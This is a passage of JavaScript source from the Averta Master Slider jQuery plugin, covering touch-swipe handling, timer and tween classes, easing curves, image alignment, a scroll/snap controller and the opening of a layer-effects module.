        swipe.start_y = isTouch ? event.touches[0].pageY : (usePointer ? event.pageY : jqevt.pageY);

        swipe.start_time = new Date().getTime();

        $(document).bind(ev_end, { target: swipe }, swipe.__touchEnd).
		 		    bind(ev_move, { target: swipe }, swipe.__touchMove).
					bind(ev_cancel, { target: swipe }, swipe.__touchCancel);

        var evt = isTouch ? event.touches[0] : (usePointer ? event : jqevt);
        var status = swipe.createStatusObject(evt);
        status.phase = 'start';

        swipe.onSwipe.call(null, status);

        if (!isTouch)
            jqevt.preventDefault();

        swipe.lastStatus = status;
        swipe.touchStarted = true;
    };

    p.__touchMove = function (event) {
        var swipe = event.data.target;
        var jqevt = event;
        event = event.originalEvent;

        if (!swipe.touchStarted) return;

        clearTimeout(swipe.timo);
        swipe.timo = setTimeout(function () { swipe.__reset(event, jqevt); }, 60);

        var evt = isTouch ? event.touches[0] : (usePointer ? event : jqevt);

        var status = swipe.createStatusObject(evt);

        if (swipe.priventDefultEvent(evt.pageX, evt.pageY))
            jqevt.preventDefault();

        status.phase = 'move';

        //if(swipe.lastStatus.direction !== status.direction) swipe.__reset(event , jqevt);

        swipe.lastStatus = status;

        swipe.onSwipe.call(null, status);
    };

    p.__touchEnd = function (event) {

        var swipe = event.data.target;
        var jqevt = event;
        event = event.originalEvent;

        clearTimeout(swipe.timo);

        var evt = isTouch ? event.touches[0] : (usePointer ? event : jqevt);

        var status = swipe.lastStatus;

        if (!isTouch)
            jqevt.preventDefault();

        status.phase = 'end';

        swipe.touchStarted = false;
        swipe.priventEvt = null;

        $(document).unbind(ev_end, swipe.__touchEnd).
		 		    unbind(ev_move, swipe.__touchMove).
					unbind(ev_cancel, swipe.__touchCancel);

        status.speed = status.distance / status.duration;

        swipe.onSwipe.call(null, status);

    };

    p.__touchCancel = function (event) {
        var swipe = event.data.target;
        swipe.__touchEnd(event);
    };

    p.enable = function () {
        if (this.enabled) return;
        this.enabled = true;
    };

    p.disable = function () {
        if (!this.enabled) return;
        this.enabled = false;
    };

})(jQuery);
//dev\slider\tools\Timer.js 

/**
 * 	Ticker Class
 * 	Author: Averta Ltd
 */

; (function () {
    "use strict";

    averta.Ticker = function () { };

    var st = averta.Ticker,
		list = [],
		len = 0,
		__stopped = true;

    st.add = function (listener, ref) {
        list.push([listener, ref]);

        if (list.length === 1) st.start();
        len = list.length;
        return len;
    };

    st.remove = function (listener, ref) {
        for (var i = 0, l = list.length ; i < l ; ++i) {
            if (list[i] && list[i][0] === listener && list[i][1] === ref) {
                list.splice(i, 1);
            }
        }

        len = list.length;

        if (len === 0) {
            st.stop();
        }
    };

    st.start = function () {
        if (!__stopped) return;
        __stopped = false;
        __tick();
    };

    st.stop = function () {
        __stopped = true;
    };

    var __tick = function () {
        if (st.__stopped) return;
        var item;
        for (var i = 0; i !== len; i++) {
            item = list[i];
            item[0].call(item[1]);
        }

        requestAnimationFrame(__tick);
    };

})();

/**
 * 	Timer Class
 * 	Author: Averta Ltd
 */
; (function () {
    "use strict";

    if (!Date.now) {
        Date.now = function () {
            return new Date().getTime();
        };
    }

    averta.Timer = function (delay, autoStart) {
        this.delay = delay;
        this.currentCount = 0;
        this.paused = false;
        this.onTimer = null;
        this.refrence = null;

        if (autoStart) this.start();

    };

    averta.Timer.prototype = {

        constructor: averta.Timer,

        start: function () {
            this.paused = false;
            this.lastTime = Date.now();
            averta.Ticker.add(this.update, this);
        },

        stop: function () {
            this.paused = true;
            averta.Ticker.remove(this.update, this);
        },

        reset: function () {
            this.currentCount = 0;
            this.paused = true;
            this.lastTime = Date.now();
        },

        update: function () {
            if (this.paused || Date.now() - this.lastTime < this.delay) return;
            this.currentCount++;
            this.lastTime = Date.now();
            if (this.onTimer)
                this.onTimer.call(this.refrence, this.getTime());

        },

        getTime: function () {
            return this.delay * this.currentCount;
        }

    };
})();
//dev\slider\tools\CSSTweener.js 

; (function () {

    "use strict";

    var evt = null;

    window.CSSTween = function (element, duration, delay, ease) {

        this.$element = element;
        this.duration = duration || 1000;
        this.delay = delay || 0;
        this.ease = ease || 'linear';

        /*if(!evt){
			if(window._jcsspfx === 'O')
				evt = 'otransitionend';
			else if(window._jcsspfx == 'Webkit')
				evt = 'webkitTransitionEnd';
			else 
				evt = 'transitionend' ;
		}*/

    };

    var p = CSSTween.prototype;

    /*-------------- METHODS --------------*/

    p.to = function (callback, target) {
        this.to_cb = callback;
        this.to_cb_target = target;

        return this;
    };

    p.from = function (callback, target) {
        this.fr_cb = callback;
        this.fr_cb_target = target;

        return this;
    };

    p.onComplete = function (callback, target) {
        this.oc_fb = callback;
        this.oc_fb_target = target;

        return this;
    };

    p.chain = function (csstween) {
        this.chained_tween = csstween;
        return this;
    };

    p.reset = function () {
        //element.removeEventListener(evt , this.onTransComplete , true);
        clearTimeout(this.start_to);
        clearTimeout(this.end_to);
    };

    p.start = function () {
        var element = this.$element[0];

        clearTimeout(this.start_to);
        clearTimeout(this.end_to);

        this.fresh = true;

        if (this.fr_cb) {
            element.style[window._jcsspfx + 'TransitionDuration'] = '0ms';
            this.fr_cb.call(this.fr_cb_target);
        }

        var that = this;

        this.onTransComplete = function (event) {

            if (!that.fresh) return;

            //that.$element[0].removeEventListener(evt , this.onTransComplete, true);
            //event.stopPropagation();


            that.reset();

            element.style[window._jcsspfx + 'TransitionDuration'] = '';
            element.style[window._jcsspfx + 'TransitionProperty'] = '';
            element.style[window._jcsspfx + 'TransitionTimingFunction'] = '';
            element.style[window._jcsspfx + 'TransitionDelay'] = '';

            that.fresh = false;
            if (that.chained_tween) that.chained_tween.start();
            if (that.oc_fb) that.oc_fb.call(that.oc_fb_target);

        };

        this.start_to = setTimeout(function () {
            if (!that.$element) return;
            element.style[window._jcsspfx + 'TransitionDuration'] = that.duration + 'ms';
            element.style[window._jcsspfx + 'TransitionProperty'] = that.transProperty || 'all';

            if (that.delay > 0) element.style[window._jcsspfx + 'TransitionDelay'] = that.delay + 'ms';
            else element.style[window._jcsspfx + 'TransitionDelay'] = '';

            element.style[window._jcsspfx + 'TransitionTimingFunction'] = that.ease;

            if (that.to_cb) that.to_cb.call(that.to_cb_target);

            //that.$element[0].addEventListener(evt , that.onTransComplete , true );

            that.end_to = setTimeout(function () { that.onTransComplete(); }, that.duration + (that.delay || 0));
        }, 100);

        return this;
    };

})();

/**
 *	Cross Tween Class
 */
; (function () {

    "use strict";

    var _cssanim = null;
    window.CTween = {};

    function transPos(element, properties) {
        if (properties.x !== undefined || properties.y !== undefined) {
            if (_cssanim) {
                var trans = window._jcsspfx + "Transform";
                if (properties.x !== undefined) {
                    properties[trans] = (properties[trans] || '') + ' translateX(' + properties.x + 'px)';
                    delete properties.x;
                }

                if (properties.y !== undefined) {
                    properties[trans] = (properties[trans] || '') + ' translateY(' + properties.y + 'px)';
                    delete properties.y;
                }
            } else {
                if (properties.x !== undefined) {
                    var posx = element.css('right') !== 'auto' ? 'right' : 'left';
                    //if(!element[0].bx) element[0].bx = parseInt(element.css(posx));
                    properties[posx] = /*element[0].bx + */properties.x + 'px';
                    delete properties.x;
                }

                if (properties.y !== undefined) {
                    var posy = element.css('bottom') !== 'auto' ? 'bottom' : 'top';
                    //if(!element[0].by) element[0].by = parseInt(element.css(posy));
                    properties[posy] = /*element[0].by + */properties.y + 'px';
                    delete properties.y;
                }
            }
        }
        return properties;
    }

    CTween.setPos = function (element, pos) {
        element.css(transPos(element, pos));
    };

    CTween.animate = function (element, duration, properties, options) {
        if (_cssanim == null) _cssanim = window._cssanim;

        options = options || {};

        transPos(element, properties);

        if (_cssanim) {
            var tween = new CSSTween(element, duration, options.delay, EaseDic[options.ease]);
            if (options.transProperty) {
                tween.transProperty = options.transProperty;
            }
            tween.to(function () { element.css(properties); });
            if (options.complete) tween.onComplete(options.complete, options.target);
            tween.start();
            tween.stop = tween.reset;
            return tween;
        }

        var onCl;

        if (options.delay) element.delay(options.delay);
        if (options.complete)
            onCl = function () {
                options.complete.call(options.target);
            };

        element.stop(true).animate(properties, duration, options.ease || 'linear', onCl);

        return element;
    };

    CTween.fadeOut = function (target, duration, remove) {
        var options = {};
        if (remove === true) {
            options.complete = function () { target.remove(); };
        } else if (remove === 2) {
            options.complete = function () { target.css('display', 'none'); };
        }

        CTween.animate(target, duration || 1000, { opacity: 0 }, options);
    };

    CTween.fadeIn = function (target, duration, reset) {
        if (reset !== false) {
            target.css('opacity', 0).css('display', '');
        }

        CTween.animate(target, duration || 1000, { opacity: 1 });
    };

})();

; (function () {

    // Thanks to matthewlein
    // https://github.com/matthewlein/Ceaser

    window.EaseDic = {
        'linear': 'linear',
        'ease': 'ease',
        'easeIn': 'ease-in',
        'easeOut': 'ease-out',
        'easeInOut': 'ease-in-out',

        'easeInCubic': 'cubic-bezier(.55,.055,.675,.19)',
        'easeOutCubic': 'cubic-bezier(.215,.61,.355,1)',
        'easeInOutCubic': 'cubic-bezier(.645,.045,.355,1)',
        'easeInCirc': 'cubic-bezier(.6,.04,.98,.335)',
        'easeOutCirc': 'cubic-bezier(.075,.82,.165,1)',
        'easeInOutCirc': 'cubic-bezier(.785,.135,.15,.86)',
        'easeInExpo': 'cubic-bezier(.95,.05,.795,.035)',
        'easeOutExpo': 'cubic-bezier(.19,1,.22,1)',
        'easeInOutExpo': 'cubic-bezier(1,0,0,1)',
        'easeInQuad': 'cubic-bezier(.55,.085,.68,.53)',
        'easeOutQuad': 'cubic-bezier(.25,.46,.45,.94)',
        'easeInOutQuad': 'cubic-bezier(.455,.03,.515,.955)',
        'easeInQuart': 'cubic-bezier(.895,.03,.685,.22)',
        'easeOutQuart': 'cubic-bezier(.165,.84,.44,1)',
        'easeInOutQuart': 'cubic-bezier(.77,0,.175,1)',
        'easeInQuint': 'cubic-bezier(.755,.05,.855,.06)',
        'easeOutQuint': 'cubic-bezier(.23,1,.32,1)',
        'easeInOutQuint': 'cubic-bezier(.86,0,.07,1)',
        'easeInSine': 'cubic-bezier(.47,0,.745,.715)',
        'easeOutSine': 'cubic-bezier(.39,.575,.565,1)',
        'easeInOutSine': 'cubic-bezier(.445,.05,.55,.95)',
        'easeInBack': 'cubic-bezier(.6,-.28,.735,.045)',
        'easeOutBack': 'cubic-bezier(.175, .885,.32,1.275)',
        'easeInOutBack': 'cubic-bezier(.68,-.55,.265,1.55)'
    };
})();

//dev\slider\tools\Aligner.js 

; (function () {

    "use strict";

    window.MSAligner = function (type, $container, $img) {

        this.$container = $container;
        this.$img = $img;

        this.type = type || 'stretch'; // fill , fit , stretch , tile , center

        this.widthOnly = false;
        this.heightOnly = false;
    };

    var p = MSAligner.prototype;

    /*-------------- METHODS --------------*/

    p.init = function (w, h) {

        this.baseWidth = w;
        this.baseHeight = h;
        this.imgRatio = w / h;
        this.imgRatio2 = h / w;

        switch (this.type) {
            case 'tile':
                this.$container.css('background-image', 'url(' + this.$img.attr('src') + ')');
                this.$img.remove();
                break;
            case 'center':
                this.$container.css('background-image', 'url(' + this.$img.attr('src') + ')');
                this.$container.css({
                    backgroundPosition: 'center center',
                    backgroundRepeat: 'no-repeat'
                });
                this.$img.remove();
                break;
            case 'stretch':
                this.$img.css({
                    width: '100%',
                    height: '100%'
                });
                break;
            case 'fill':
            case 'fit':
                this.needAlign = true;
                this.align();
                break;
        }

    };

    p.align = function () {
        if (!this.needAlign) return;

        var cont_w = this.$container.width();
        var cont_h = this.$container.height();

        var contRatio = cont_w / cont_h;

        if (this.type == 'fill') {
            if (this.imgRatio < contRatio) {
                this.$img.width(cont_w);
                this.$img.height(cont_w * this.imgRatio2);
            } else {
                this.$img.height(cont_h);
                this.$img.width(cont_h * this.imgRatio);
            }

        } else if (this.type == 'fit') {

            if (this.imgRatio < contRatio) {
                this.$img.height(cont_h);
                this.$img.width(cont_h * this.imgRatio);
            } else {
                this.$img.width(cont_w);
                this.$img.height(cont_w * this.imgRatio2);
            }
        }

        this.setMargin();

    };

    p.setMargin = function () {

        var cont_w = this.$container.width();
        var cont_h = this.$container.height();

        this.$img.css('margin-top', (cont_h - this.$img[0].offsetHeight) / 2 + 'px');
        this.$img.css('margin-left', (cont_w - this.$img[0].offsetWidth) / 2 + 'px');
    }

})();
//dev\slider\controls\controller.js 

/**
 *  Touch List Control
 * 	version 1.1.2
 * 	
 * 	Copyright (C) 2014, Averta Ltd. All rights reserved. 	 	
 */

; (function () {

    "use strict";

    var _options = {
        bouncing: true,
        snapping: false,
        snapsize: null,
        friction: 0.05,
        outFriction: 0.05,
        outAcceleration: 0.09,
        minValidDist: 0.3,
        snappingMinSpeed: 2,
        paging: false,
        endless: false,
        maxSpeed: 160
    };


    var Controller = function (min, max, options) {

        if (max === null || min === null) {
            throw new Error('Max and Min values are required.');
        }

        this.options = options || {};

        for (var key in _options) {
            if (!(key in this.options))
                this.options[key] = _options[key];
        }

        this._max_value = max;
        this._min_value = min;

        this.value = min;
        this.end_loc = min;

        this.current_snap = this.getSnapNum(min);

        this.__extrStep = 0;
        this.__extraMove = 0;

        this.__animID = -1;

    };

    var p = Controller.prototype;

    /*
	---------------------------------------------------
		PUBLIC METHODS
	----------------------------------------------------
	*/


    p.changeTo = function (value, animate, speed, snap_num, dispatch) {
        this.stopped = false;
        this._internalStop();
        value = this._checkLimits(value);
        speed = Math.abs(speed || 0);

        if (this.options.snapping) {
            snap_num = snap_num || this.getSnapNum(value);
            if (dispatch !== false) this._callsnapChange(snap_num);
            this.current_snap = snap_num;
        }

        if (animate) {
            this.animating = true;

            var self = this,
				active_id = ++self.__animID,
				amplitude = value - self.value,
				timeStep = 0,
				targetPosition = value,
				animFrict = 1 - self.options.friction,
				timeconst = animFrict + (speed - 20) * animFrict * 1.3 / self.options.maxSpeed;

            var tick = function () {

                if (active_id !== self.__animID) return;

                var dis = value - self.value;

                if (Math.abs(dis) > self.options.minValidDist && self.animating) {
                    window.requestAnimationFrame(tick);
                } else {

                    if (self.animating) {
                        self.value = value;
                        self._callrenderer();
                    }

                    self.animating = false;

                    if (active_id !== self.__animID) {
                        self.__animID = -1;
                    }

                    self._callonComplete('anim');

                    return;
                }

                //self.value += dis * timeconst
                self.value = targetPosition - amplitude * Math.exp(-++timeStep * timeconst);

                self._callrenderer();
            };

            tick();

            return;
        }

        this.value = value;
        this._callrenderer();
    };

    p.drag = function (move) {

        if (this.start_drag) {
            this.drag_start_loc = this.value;
            this.start_drag = false;
        }

        this.animating = false;
        this._deceleration = false;

        this.value -= move;

        if (!this.options.endless && (this.value > this._max_value || this.value < 0)) {
            if (this.options.bouncing) {
                this.__isout = true;
                this.value += move * 0.6;
            } else if (this.value > this._max_value) {
                this.value = this._max_value;
            } else {
                this.value = 0;
            }
        } else if (!this.options.endless && this.options.bouncing) {
            this.__isout = false;
        }

        this._callrenderer();

    };

    p.push = function (speed) {
        this.stopped = false;
        if (this.options.snapping && Math.abs(speed) <= this.options.snappingMinSpeed) {
            this.cancel();
            return;
        }

        this.__speed = speed;
        this.__startSpeed = speed;

        this.end_loc = this._calculateEnd();

        if (this.options.snapping) {

            var snap_loc = this.getSnapNum(this.value),
				end_snap = this.getSnapNum(this.end_loc);

            if (this.options.paging) {
                snap_loc = this.getSnapNum(this.drag_start_loc);

                this.__isout = false;
                if (speed > 0) {
                    this.gotoSnap(snap_loc + 1, true, speed);
                } else {
                    this.gotoSnap(snap_loc - 1, true, speed);
                }
                return;
            } else if (snap_loc === end_snap) {
                this.cancel();
                return;
            }

            this._callsnapChange(end_snap);
            this.current_snap = end_snap;

        }

        this.animating = false;

        this.__needsSnap = this.options.endless || (this.end_loc > this._min_value && this.end_loc < this._max_value);

        if (this.options.snapping && this.__needsSnap)
            this.__extraMove = this._calculateExtraMove(this.end_loc);


        this._startDecelaration();
    };

    p.bounce = function (speed) {
        if (this.animating) return;
        this.stopped = false;
        this.animating = false;

        this.__speed = speed;
        this.__startSpeed = speed;

        this.end_loc = this._calculateEnd();

        //if(this.options.paging){}

        this._startDecelaration();
    };

    p.stop = function () {
        this.stopped = true;
        this._internalStop();
    };

    p.cancel = function () {
        this.start_drag = true; // reset flag for next drag
        if (this.__isout) {
            this.__speed = 0.0004;
            this._startDecelaration();
        } else if (this.options.snapping) {
            this.gotoSnap(this.getSnapNum(this.value), true);
        }

    };

    p.renderCallback = function (listener, ref) {
        this.__renderHook = { fun: listener, ref: ref };
    };

    p.snappingCallback = function (listener, ref) {
        this.__snapHook = { fun: listener, ref: ref };
    };

    p.snapCompleteCallback = function (listener, ref) {
        this.__compHook = { fun: listener, ref: ref };
    };

    p.getSnapNum = function (value) {
        return Math.floor((value + this.options.snapsize / 2) / this.options.snapsize);
    };

    p.nextSnap = function () {
        this._internalStop();

        var curr_snap = this.getSnapNum(this.value);

        if (!this.options.endless && (curr_snap + 1) * this.options.snapsize > this._max_value) {
            this.__speed = 8;
            this.__needsSnap = false;
            this._startDecelaration();
        } else {
            this.gotoSnap(curr_snap + 1, true);
        }

    };

    p.prevSnap = function () {
        this._internalStop();

        var curr_snap = this.getSnapNum(this.value);

        if (!this.options.endless && (curr_snap - 1) * this.options.snapsize < this._min_value) {
            this.__speed = -8;
            this.__needsSnap = false;
            this._startDecelaration();
        } else {
            this.gotoSnap(curr_snap - 1, true);
        }

    };

    p.gotoSnap = function (snap_num, animate, speed) {
        this.changeTo(snap_num * this.options.snapsize, animate, speed, snap_num);
    };

    p.destroy = function () {
        this._internalStop();
        this.__renderHook = null;
        this.__snapHook = null;
        this.__compHook = null;
    };

    /*
	---------------------------------------------------
		PRIVATE METHODS
	----------------------------------------------------
	*/

    p._internalStop = function () {
        this.start_drag = true; // reset flag for next drag
        this.animating = false;
        this._deceleration = false;
        this.__extrStep = 0;
    };

    p._calculateExtraMove = function (value) {
        var m = value % this.options.snapsize;
        return m < this.options.snapsize / 2 ? -m : this.options.snapsize - m;
    };

    p._calculateEnd = function (step) {
        var temp_speed = this.__speed;
        var temp_value = this.value;
        var i = 0;
        while (Math.abs(temp_speed) > this.options.minValidDist) {
            temp_value += temp_speed;
            temp_speed *= this.options.friction;
            i++;
        }
        if (step) return i;
        return temp_value;
    };

    p._checkLimits = function (value) {
        if (this.options.endless) return value;
        if (value < this._min_value) return this._min_value;
        if (value > this._max_value) return this._max_value;
        return value;
    };

    p._callrenderer = function () {
        if (this.__renderHook) this.__renderHook.fun.call(this.__renderHook.ref, this, this.value);
    };

    p._callsnapChange = function (targetSnap) {
        if (!this.__snapHook || targetSnap === this.current_snap) return;
        this.__snapHook.fun.call(this.__snapHook.ref, this, targetSnap, targetSnap - this.current_snap);
    };

    p._callonComplete = function (type) {
        if (this.__compHook && !this.stopped) {
            this.__compHook.fun.call(this.__compHook.ref, this, this.current_snap, type);
        }

    };

    p._computeDeceleration = function () {

        if (this.options.snapping && this.__needsSnap) {
            var xtr_move = (this.__startSpeed - this.__speed) / this.__startSpeed * this.__extraMove;
            this.value += this.__speed + xtr_move - this.__extrStep;
            this.__extrStep = xtr_move;
        } else {
            this.value += this.__speed;
        }

        this.__speed *= this.options.friction; //* 10;

        if (!this.options.endless && !this.options.bouncing) {
            if (this.value <= this._min_value) {
                this.value = this._min_value;
                this.__speed = 0;
            } else if (this.value >= this._max_value) {
                this.value = this._max_value;
                this.__speed = 0;
            }
        }

        this._callrenderer();

        if (!this.options.endless && this.options.bouncing) {

            var out_value = 0;

            if (this.value < this._min_value) {
                out_value = this._min_value - this.value;
            } else if (this.value > this._max_value) {
                out_value = this._max_value - this.value;
            }

            this.__isout = Math.abs(out_value) >= this.options.minValidDist;

            if (this.__isout) {
                if (this.__speed * out_value <= 0) {
                    this.__speed += out_value * this.options.outFriction;
                } else {
                    this.__speed = out_value * this.options.outAcceleration;
                }
            }
        }
    };

    p._startDecelaration = function () {
        if (this._deceleration) return;
        this._deceleration = true;

        var self = this;

        var tick = function () {

            if (!self._deceleration) return;

            self._computeDeceleration();

            if (Math.abs(self.__speed) > self.options.minValidDist || self.__isout) {
                window.requestAnimationFrame(tick);
            } else {
                self._deceleration = false;
                self.__isout = false;

                if (this.__needsSnap && self.options.snapping && !self.options.paging) {
                    self.value = self._checkLimits(self.end_loc + self.__extraMove);
                } else {
                    self.value = Math.round(self.value);
                }

                self._callrenderer();
                self._callonComplete('decel');
            }
        };

        tick();
    };

    window.Controller = Controller;

})();//dev\slider\controls\LayerEffects.js 

; (function ($) {

    window.MSLayerEffects = {};

    var installed,
		_fade = { opacity: 0 };

    MSLayerEffects.setup = function () {

        if (installed) return;
        installed = true;

        var st = MSLayerEffects,
			transform_css = window._jcsspfx + 'Transform',
			transform_orig_css = window._jcsspfx + 'TransformOrigin',
			o = $.browser.opera; // Opera sucks :|
        _2d = window._css2d && window._cssanim && !o;

        st.defaultValues = { left: 0, top: 0, opacity: 1, right: 0, bottom: 0 };
        st.defaultValues[transform_css] = '';
        //st.defaultValues[transform_orig_css] = '';
        st.rf = 1;

        st.presetEffParams = {
            random: '30|300',
            long: 300,
            short: 30,
            'false': false,
            'true': true,
            tl: 'top left', bl: 'bottom left',
            tr: 'top right', br: 'bottom right',
            rt: 'top right', lb: 'bottom left',
            lt: 'top left', rb: 'bottom right',
            t: 'top', b: 'bottom',
            r: 'right', l: 'left',
            c: 'center'
        };


        /*
		 ----------------------------------------
		 				2D Effects
		 ----------------------------------------
		 */

        st.fade = function () {
            return _fade;
        };

        st.left = (_2d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'translateX(' + -dist * st.rf + 'px)';
            return r;
        } : function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r.left = -dist * st.rf + 'px';
            return r;
        };

        st.right = (_2d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'translateX(' + dist * st.rf + 'px)';
            return r;
        } : function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r.left = dist * st.rf + 'px';
            return r;
        };

        st.top = (_2d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'translateY(' + -dist * st.rf + 'px)';
            return r;
        } : function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r.top = -dist * st.rf + 'px';
            return r;
        };

        st.bottom = (_2d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'translateY(' + dist * st.rf + 'px)';
            return r;
        } : function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r.top = dist * st.rf + 'px';
            return r;
        };

        st.from = (_2d) ? function (leftdis, topdis, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'translateX(' + leftdis * st.rf + 'px) translateY(' + topdis * st.rf + 'px)';
            return r;
        } : function (leftdis, topdis, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r.top = topdis * st.rf + 'px';
            r.left = leftdis * st.rf + 'px';
            return r;
        };


        // --------------------------------------------------------------------

        st.rotate = (_2d) ? function (deg, orig) {
            var r = { opacity: 0 };
            r[transform_css] = ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, orig) {
            return _fade;
        };

        st.rotateleft = (_2d) ? function (deg, dist, orig, fade) {
            var r = st.left(dist, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return st.left(dist, fade);
        };

        st.rotateright = (_2d) ? function (deg, dist, orig, fade) {
            var r = st.right(dist, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return st.right(dist, fade);
        };

        st.rotatetop = (_2d) ? function (deg, dist, orig, fade) {
            var r = st.top(dist, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return st.top(dist, fade);
        };

        st.rotatebottom = (_2d) ? function (deg, dist, orig, fade) {
            var r = st.bottom(dist, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return st.bottom(dist, fade);
        };

        st.rotatefrom = (_2d) ? function (deg, leftdis, topdis, orig, fade) {
            var r = st.from(leftdis, topdis, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, leftdis, topdis, orig, fade) {
            return st.from(leftdis, topdis, fade);
        };

        st.skewleft = (_2d) ? function (deg, dist, fade) {
            var r = st.left(dist, fade);
            r[transform_css] += ' skewX(' + deg + 'deg)';
            return r;
        } : function (deg, dist, fade) {
            return st.left(dist, fade);
        };

        st.skewright = (_2d) ? function (deg, dist, fade) {
            var r = st.right(dist, fade);
            r[transform_css] += ' skewX(' + -deg + 'deg)';
            return r;
        } : function (deg, dist, fade) {
            return st.right(dist, fade);
        };

        st.skewtop = (_2d) ? function (deg, dist, fade) {
            var r = st.top(dist, fade);
            r[transform_css] += ' skewY(' + deg + 'deg)';
            return r;
        } : function (deg, dist, fade) {
            return st.top(dist, fade);
        };

        st.skewbottom = (_2d) ? function (deg, dist, fade) {
            var r = st.bottom(dist, fade);
            r[transform_css] += ' skewY(' + -deg + 'deg)';
            return r;
        } : function (deg, dist, fade) {
            return st.bottom(dist, fade);
        };


        st.scale = (_2d) ? function (x, y, orig, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, orig, fade) {
            return fade === false ? {} : { opacity: 0 };
        };

        st.scaleleft = (_2d) ? function (x, y, dist, orig, fade) {
            var r = st.left(dist, fade);
            r[transform_css] = ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, dist, orig, fade) {
            return st.left(dist, fade);
        };

        st.scaleright = (_2d) ? function (x, y, dist, orig, fade) {
            var r = st.right(dist, fade);
            r[transform_css] = ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, dist, orig, fade) {
            return st.right(dist, fade);
        };

        st.scaletop = (_2d) ? function (x, y, dist, orig, fade) {
            var r = st.top(dist, fade);
            r[transform_css] = ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, dist, orig, fade) {
            return st.top(dist, fade);
        };

        st.scalebottom = (_2d) ? function (x, y, dist, orig, fade) {
            var r = st.bottom(dist, fade);
            r[transform_css] = ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, dist, orig, fade) {
            return st.bottom(dist, fade);
        };

        st.scalefrom = (_2d) ? function (x, y, leftdis, topdis, orig, fade) {
            var r = st.from(leftdis, topdis, fade);
            r[transform_css] += ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, leftdis, topdis, orig, fade) {
            return st.from(leftdis, topdis, fade);
        };

        st.rotatescale = (_2d) ? function (deg, x, y, orig, fade) {
            var r = st.scale(x, y, orig, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, x, y, orig, fade) {
            return st.scale(x, y, orig, fade);
        };


        /*
		 ----------------------------------------
		 				3D Effects
		 ----------------------------------------
		 */

        st.front = (window._css3d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'perspective(2000px) translate3d(0 , 0 ,' + dist + 'px ) rotate(0.001deg)';
            return r;
        } : function (dist) {
            return _fade;
        };

        st.back = (window._css3d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'perspective(2000px) translate3d(0 , 0 ,' + -dist + 'px ) rotate(0.001deg)';
            return r;
        } : function (dist) {
            return _fade;
        };

        st.rotatefront = (window._css3d) ? function (deg, dist, orig, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'perspective(2000px) translate3d(0 , 0 ,' + dist + 'px ) rotate(' + (deg || 0.001) + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return _fade;
        };

        st.rotateback = (window._css3d) ? function (deg, dist, orig, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'perspective(2000px) translate3d(0 , 0 ,' + -dist + 'px ) rotate(' + (deg || 0.001) + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return _fade;
        };

        st.rotate3dleft = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.left(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;

        } : function (x, y, z, dist, orig, fade) {
            return st.left(dist, fade);;
        };

        st.rotate3dright = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.right(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, z, dist, orig, fade) {
            return st.right(dist, fade);;
        };

        st.rotate3dtop = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.top(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
